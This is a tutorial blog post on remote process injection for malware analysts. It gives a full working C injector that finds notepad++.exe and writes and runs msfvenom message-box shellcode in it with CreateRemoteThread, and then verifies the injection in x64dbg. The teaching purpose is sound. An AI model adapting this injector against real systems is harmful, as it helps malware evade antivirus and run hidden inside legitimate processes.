As a malware analyst, understanding a malware developer’s mind is critical.
In malware development one of the most effective techniques cybercriminals employ is process injection. This method has become increasingly prevalent, especially in advanced persistent threats (APTs) and sophisticated malware campaigns. Its ability to covertly manipulate and exploit system processes makes it a favoured tool for attackers seeking to bypass security defences and maintain a stealthy presence within a target system.
Understanding Process Injection
Process injection hides malware in normal computer processes, a trick that often slips past common security tools like antivirus programs. This makes detecting and stopping it a challenge.
In a previous article on StackZero, we explored how to run shellcode in a local process. The key difference now is that we’ll do the same but in a remote process. The goal of this guide is to help malware experts spot these hidden methods in actual malware. By learning through practical examples, they can better identify and combat these stealthy threats early in their malware analysis operations.
Why Cybercriminals Favor Process Injection
Process injection offers several advantages to cybercriminals:
- Stealth and Evasion: By executing within legitimate processes, the malicious code can avoid detection by most antivirus and monitoring systems, which typically scan for suspicious standalone processes.
- Privilege Escalation: Many system processes have elevated privileges. By injecting into these processes, malware can gain higher access levels, enabling more extensive control over the system.
- Persistence: Process injection can help malware maintain a persistent presence on a system, even surviving reboots in some cases.
- Access to Sensitive Data: Operating within a legitimate process, especially those integral to the operating system or commonly used applications, allows the malware to access sensitive information unnoticed.
The Implications for Cybersecurity
The sophisticated nature of process injection poses significant challenges for cybersecurity professionals. It highlights the need for advanced detection methods and the continual evolution of defensive strategies. Understanding the mechanics of process injection is a crucial step in developing more resilient and adaptive cybersecurity defences.
The Aim of This Article
This article seeks to demystify process injection, explaining how it works and why malware developers use it so widely. We will delve into code analysis of a practical and minimal example. We aim to equip malware analysts with the knowledge to identify and combat this prevalent threat.
It will be a toy example that you will never see in the real world, due to the ease with which it would be detected.
Stay with us as we explore the intricate world of process injection, uncovering the strategies used by cybercriminals and the countermeasures essential for robust cyber defence.
Process Injection At a High Level

This technique consists of 5 steps doable in several ways:
- Process Enumeration: Initially, we enumerate all running processes to locate the target process for injection.
- Memory Allocation: Next, we allocate memory within the target process’s address space specifically for hosting our payload.
- Writing the Payload: Following allocation, we’re writing the payload into the newly allocated memory region within the target process.
- Adjusting Memory Permissions: We then modify the memory permissions to make the payload executable. It’s important to note that setting the memory to
PAGE_EXECUTE_READWRITEcan often trigger more defensive mechanisms, hence a more cautious approach is generallyPAGE_EXECUTE_READ. - Executing the Payload: Finally, we create a remote thread within the target process, initiating the malicious code.

Process Enumeration: The Starting Point
CreateToolhelp32Snapshot: We use CreateToolhelp32Snapshot for process enumeration. This method is simple and easy to grasp, ideal for educational purposes. While it might trigger some defence systems due to its common use in malicious activities, its clarity in illustrating the process makes it a fitting choice for our discussion.
Memory Allocation: Securing Space for Malware
VirtualAllocEx: Once you identify a target process, the next step is to allocate memory within that process’s space. This is where VirtualAllocEx comes into play. It reserves a region of memory within the virtual address space of the target process, setting the stage for the malicious code and injecting it. This function is crucial as it determines where the code will reside and ensures the allocation of sufficient space.
Memory Modification: Planting the Malicious Code
WriteProcessMemory: After securing memory space, the next move is to write the malicious code into this newly allocated area. This is achieved throughWriteProcessMemory, a function that copies the code from the attacker’s process into the allocated space in the target process. This step is delicate and requires precision, as any error in writing the code could lead to detection or failure of the injection.
Altering Memory Protections: Setting the Stage for Execution
VirtualProtectEx: Following the successful placement of the code, the memory protection of the allocated space needs to be modified to execute the code. VirtualProtectEx changes the memory protection of the allocated region, typically to PAGE_EXECUTE_READ, allowing the code to be executed. This step is vital for transitioning the injected code from a dormant state to an active one, ready for execution.
Remote Thread Creation: Activating the Malware
CreateRemoteThread: The final step in the process injection is creating a new thread within the target process. CreateRemoteThread is used for this purpose, initiating the execution of the malicious code within the target process’s context. This is the culmination of the injection process, where the malware becomes operational, executing under the guise of a legitimate process.
Sure, let’s delve into a more detailed explanation of the code, which demonstrates the process injection technique in a Windows environment.
Getting The Shellcode
Before diving into process injection, it’s essential to first obtain the shellcode we’ll use. In this case, we’ll generate the shellcode using msfvenom, just as we did in the previous article on StackZero.
But this time, we’re going to use a message box payload (always remember to get the right payload in order to avoid crashing the target process, in this case we are targeting a 64-bit process)
$ msfvenom -p windows/x64/messagebox TEXT='Hacked!' TITLE='Your Have Been Hacked' -f c-p windows/x64/messagebox: This option specifies the payload to generate. In this case, it’s windows/x64/messagebox, which means you’re generating shellcode for opening a message box on a 64-bit Windows system.
--format c: This option specifies the output format for the generated shellcode. In this case, it’s set to c, which means the output will be in C programming language format.
TEXT='Hacked!': This part of the command specifies the text to put inside the message box.
TITLE='Your Have Been Hacked': This option specifies the title of the message box.
This step is a crucial foundation for what follows, setting the stage for a deeper understanding of the process injection technique.
Detailed Code Breakdown
Process Enumeration and Opening
HANDLE ProcessEnumerateAndSearch(PWCHAR ProcessName)
{
    HANDLE hSnapshot;
    HANDLE hProcess = NULL;
    PROCESSENTRY32 pe = { .dwSize = sizeof(PROCESSENTRY32) };

    ;
    if ((hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL)) == INVALID_HANDLE_VALUE)
    {
        printf("[X] CreateToolhelp32Snapshot has failed with error %d", GetLastError());
    }

    if (Process32First(hSnapshot, &pe) == FALSE)
    {
        printf("[X] Process32First has failed with error %d", GetLastError());
    }

    do {

        if (wcscmp(pe.szExeFile, ProcessName) == 0)
        {

            if ((hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pe.th32ProcessID)) == NULL)
            {
                printf("[X] OpenProcess has failed with error %d", GetLastError());
                break;
            }
            else
            {
                printf("Process PID: %d has been opened", pe.th32ProcessID);
                break;
            }
        }

    } while (Process32Next(hSnapshot, &pe));
    return hProcess;
}- This function enumerates all running processes using
CreateToolhelp32Snapshotand iterates through them withProcess32FirstandProcess32Next. - It compares each process’s executable name (
pe.szExeFile) with the providedProcessName. - If a match is found, it opens the process with
OpenProcessfor all access rights.
Injecting the Shellcode
BOOL InjectShellcode(HANDLE hProcess, unsigned char* payload, SIZE_T dwSize )
{
    LPVOID lpPayloadAddress;
    SIZE_T dwNumberOfWrittenChars;
    DWORD dwOldProtect;

    printf("Allocating Memory: %d bytes \n", dwSize);
    if ((lpPayloadAddress = VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)) == NULL)
    {
        printf("[X] VirtualAllocEx has failed with error %d\n", GetLastError());
        return FALSE;

    }

    printf("Memory Successfully Allocated at addr: %p\n", lpPayloadAddress);
    getchar();

    if ((!WriteProcessMemory(hProcess, lpPayloadAddress, payload, dwSize, &dwNumberOfWrittenChars)) || dwNumberOfWrittenChars != dwSize)
    {
        printf("[X] WriteProcessMemory has failed with error %d", GetLastError());
        return FALSE;
    }
    printf("Process Memory successfully allocated");
    if (VirtualProtectEx(hProcess, lpPayloadAddress, dwSize, PAGE_EXECUTE_READWRITE, &dwOldProtect) == 0)
    {
        printf("[X] VirtualProtectEx has failed with error %d", GetLastError());
        return FALSE;
    }

    if(CreateRemoteThread(hProcess, NULL, NULL, lpPayloadAddress, NULL, NULL, NULL) == NULL)

    {
        printf("[X] CreateRemoteThread has failed with error %d", GetLastError());
        return FALSE;
    }

    return TRUE;
}- This function injects the shellcode into the target process.
VirtualAllocExallocates memory in the target process.WriteProcessMemorywrites the payload into the allocated memory.VirtualProtectExchanges the protection of the allocated memory to the executable.CreateRemoteThreadcreates a thread in the target process to execute the payload.
Main Function
int main()
{
    HANDLE hTarget;
    size_t payload_size = 298;
    unsigned char payload[] =
        "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
        "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
        "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
        "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
        "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
        "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
        "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
        "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
        "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
        "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
        "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
        "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
        "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
        "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
        "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
        "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
        "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
        "\x4c\x8d\x85\x06\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
        "\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
        "\xd5\x48\x61\x63\x6b\x65\x64\x21\x00\x59\x6f\x75\x72\x20"
        "\x48\x61\x76\x65\x20\x42\x65\x65\x6e\x20\x48\x61\x63\x6b"
        "\x65\x64\x00";


    hTarget = ProcessEnumerateAndSearch(L"notepad++.exe");
    InjectShellcode(hTarget, payload, payload_size);
}- The
mainfunction is the entry point of the program. - It defines the payload (malicious code) and targets a specific process, in this case, “notepad++.exe”.
- The
ProcessEnumerateAndSearchfunction is used to find and open the target process. InjectShellcodeis called to perform the actual process injection.
This code provides a straightforward example of process injection, demonstrating the sequence of steps necessary to perform this technique. Each function plays a crucial role in the overall operation, from locating the target process to executing the injected code.
#include <stdio.h>
#include <Windows.h>
#include <TlHelp32.h>
#include <errors.h>

HANDLE ProcessEnumerateAndSearch(PWCHAR ProcessName)
{
    HANDLE hSnapshot;
    HANDLE hProcess = NULL;
    PROCESSENTRY32 pe = { .dwSize = sizeof(PROCESSENTRY32) };

    ;
    if ((hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL)) == INVALID_HANDLE_VALUE)
    {
        printf("[X] CreateToolhelp32Snapshot has failed with error %d", GetLastError());
    }

    if (Process32First(hSnapshot, &pe) == FALSE)
    {
        printf("[X] Process32First has failed with error %d", GetLastError());
    }

    do {

        if (wcscmp(pe.szExeFile, ProcessName) == 0)
        {

            if ((hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pe.th32ProcessID)) == NULL)
            {
                printf("[X] OpenProcess has failed with error %d", GetLastError());
                break;
            }
            else
            {
                printf("Process PID: %d has been opened", pe.th32ProcessID);
                break;
            }
        }

    } while (Process32Next(hSnapshot, &pe));
    return hProcess;
}


BOOL InjectShellcode(HANDLE hProcess, unsigned char* payload, SIZE_T dwSize )
{
    LPVOID lpPayloadAddress;
    SIZE_T dwNumberOfWrittenChars;
    DWORD dwOldProtect;

    printf("Allocating Memory: %d bytes \n", dwSize);
    if ((lpPayloadAddress = VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)) == NULL)
    {
        printf("[X] VirtualAllocEx has failed with error %d\n", GetLastError());
        return FALSE;

    }

    printf("Memory Successfully Allocated at addr: %p\n", lpPayloadAddress);
    getchar();

    if ((!WriteProcessMemory(hProcess, lpPayloadAddress, payload, dwSize, &dwNumberOfWrittenChars)) || dwNumberOfWrittenChars != dwSize)
    {
        printf("[X] WriteProcessMemory has failed with error %d", GetLastError());
        return FALSE;
    }
    printf("Process Memory successfully allocated");
    if (VirtualProtectEx(hProcess, lpPayloadAddress, dwSize, PAGE_EXECUTE_READWRITE, &dwOldProtect) == 0)
    {
        printf("[X] VirtualProtectEx has failed with error %d", GetLastError());
        return FALSE;
    }

    if(CreateRemoteThread(hProcess, NULL, NULL, lpPayloadAddress, NULL, NULL, NULL) == NULL)

    {
        printf("[X] CreateRemoteThread has failed with error %d", GetLastError());
        return FALSE;
    }

    return TRUE;
}

int main()
{
    HANDLE hTarget;
    size_t payload_size = 298;
    unsigned char payload[] =
        "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
        "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
        "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
        "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
        "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
        "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
        "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
        "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
        "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
        "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
        "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
        "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
        "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
        "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
        "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
        "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
        "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
        "\x4c\x8d\x85\x06\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
        "\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
        "\xd5\x48\x61\x63\x6b\x65\x64\x21\x00\x59\x6f\x75\x72\x20"
        "\x48\x61\x76\x65\x20\x42\x65\x65\x6e\x20\x48\x61\x63\x6b"
        "\x65\x64\x00";


    hTarget = ProcessEnumerateAndSearch(L"notepad++.exe");
    InjectShellcode(hTarget, payload, payload_size);
}
Proof Of Injection
To verify the success of a process injection, initiate by looking at the memory dump in the target and incorporating a printf statement within the injector code.
This step is crucial for real-time monitoring.
- Begin by compiling your code.
- Then, launch Notepad++ — our chosen target application — as the injection process specifically hinges on its active instance.

Subsequently, execute your injector program. It will pause execution, displaying the memory address where the injection has occurred.


Next, launch x64dbg and attach it to the Notepad++ (ALT+A) process for in-depth analysis.

At this juncture, check the memory address (CTRL+G) in the memory dump section of x64dbg. This action is pivotal for observing the behaviour of the injected code.

Finally, resume the execution of your injector. At this point, you should observe the shellcode present within the memory of the target process, Notepad++. This confirms the successful injection.

That perfectly matches with our payload:
        "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
        "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
        "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
        "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
        "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
        "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
        "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
        "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
        "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
        "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
        "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
        "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
        "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
        "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
        "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
        "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
        "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
        "\x4c\x8d\x85\x06\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
        "\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
        "\xd5\x48\x61\x63\x6b\x65\x64\x21\x00\x59\x6f\x75\x72\x20"
        "\x48\x61\x76\x65\x20\x42\x65\x65\x6e\x20\x48\x61\x63\x6b"
        "\x65\x64\x00";
Conclusion
In conclusion, process injection is a sophisticated technique in cyber threats, skillfully concealing malware within legitimate processes. Understanding this method is vital for malware analysts and cybersecurity professionals, as it equips them to detect better and counter such elusive threats. Our exploration, from generating shellcode with msfvenom to executing it in a remote process, offers a practical insight into the mechanics of process injection. This knowledge is not just theoretical but an essential part of the toolkit for those on the front lines of digital security. As cyber threats evolve, so must our strategies and understanding.
Keep following for more insights and deep dives about all aspects of cybersecurity.


